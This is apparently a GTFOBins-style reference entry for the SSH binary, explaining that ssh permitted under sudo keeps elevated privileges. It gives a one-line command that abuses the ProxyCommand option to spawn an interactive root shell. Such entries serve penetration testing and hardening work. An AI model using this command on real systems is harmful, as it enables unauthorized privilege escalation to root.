 FILTERED BINARY: SSH
AVAILABLE FUNCTIONS:• Sudo
SUDO #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x